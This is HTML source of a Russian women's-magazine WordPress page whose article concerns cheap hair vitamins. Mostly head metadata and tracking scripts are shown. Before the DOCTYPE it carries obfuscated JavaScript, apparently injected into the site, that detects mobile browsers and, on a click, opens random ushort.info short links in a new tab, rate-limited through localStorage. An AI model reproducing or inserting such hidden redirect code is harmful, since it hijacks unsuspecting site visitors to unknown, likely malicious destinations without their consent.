)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Какие недорогие витамины лучше использовать для волос - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Прием специальных минералов и веществ способствует здоровому внешнему виду и красивой шевелюре. Для"/><meta property="og:url" content="https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780-600x330.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Какие недорогие витамины лучше использовать для волос - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Какие недорогие витамины лучше использовать для волос - Viva Lady" /><meta property="og:description" content="Прием специальных минералов и веществ способствует здоровому внешнему виду и красивой шевелюре. Для этого не обязательно тратить много денег, ведь есть недорогие витамины для волос. Благодаря им прическа становится красивой, здоровой и крепкой. Какие рекомендованы витамины для красоты, объема, густоты и блеска локонов, какие позволят остановить их выпадение? Особенности Витамины и микроэлементы для волос важны. &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-04-12T17:00:05+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#article","isPartOf":{"@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Какие недорогие витамины лучше использовать для волос","datePublished":"2023-04-12T17:00:05+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/"},"wordCount":712,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/","url":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/","name":"Какие недорогие витамины лучше использовать для волос - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg","datePublished":"2023-04-12T17:00:05+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg","width":600,"height":414},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Какие недорогие витамины лучше использовать для волос"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Какие недорогие витамины лучше использовать для волос&raquo;" href="https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fkakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fkakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"75222"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="414"><meta property="og:image:alt" content="ab05f1963c7db18f37e05650fbec8780"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Прием специальных минералов и веществ способствует здоровому внешнему виду и красивой шевелюре. Для этого не обязательно тратить много денег, ведь есть недорогие витамины для волос. Благодаря им прическа становится красивой, здоровой и крепкой. Какие рекомендованы витамины для красоты, объема, густоты и блеска локонов, какие позволят остановить их выпадение? Особенности Витамины и микроэлементы для волос важны...."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Какие недорогие витамины лучше использовать для волос"><meta property="og:url" content="https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/"><meta property="og:updated_time" content="2023-04-12T20:00:05+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-04-12T17:00:05+00:00"><meta property="article:modified_time" content="2023-04-12T17:00:05+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg"><meta property="twitter:image:alt" content="ab05f1963c7db18f37e05650fbec8780"><meta property="twitter:title" content="Какие недорогие витамины лучше использовать для волос"><meta property="twitter:description" content="Прием специальных минералов и веществ способствует здоровому внешнему виду и красивой шевелюре. Для этого не обязательно тратить много денег, ведь есть недорогие витамины для волос. Благодаря им..."><meta property="twitter:url" content="https://vivalady.info/stati/kakie-nedorogie-vitaminy-luchshe-ispolzovat-dlya-volos/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg"><meta itemprop="name" content="Какие недорогие витамины лучше использовать для волос"><meta itemprop="description" content="Прием специальных минералов и веществ способствует здоровому внешнему виду и красивой шевелюре. Для этого не обязательно тратить много денег, ведь есть недорогие витамины для волос. Благодаря им прическа становится красивой, здоровой и крепкой. Какие рекомендованы витамины для красоты, объема, густоты и блеска локонов, какие позволят остановить их выпадение? Особенности Витамины и микроэлементы для волос важны...."><meta itemprop="datePublished" content="2023-04-12"><meta itemprop="dateModified" content="2023-04-12T17:00:05+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/75222" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=75222' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
     crossorigin="anonymous"></script><link rel="shortcut icon" href="https://vivalady.info/wp-content/uploads/2018/07/Screenshot_1059.png" title="Favicon" /> <!--[if IE]> <script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script> <![endif]--> <!--[if lt IE 9]> <script src="https://vivalady.info/wp-content/themes/sahifa/js/html5.js"></script> <script src="https://vivalady.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script> <![endif]--> <!--[if IE 9]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie9.css" /> <![endif]--> <!--[if IE 8]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie8.css" /> <![endif]--> <!--[if IE 7]><link rel="stylesheet" type="text/css" media="all" href="https://vivalady.info/wp-content/themes/sahifa/css/ie7.css" /> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script> <script type="text/javascript">var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
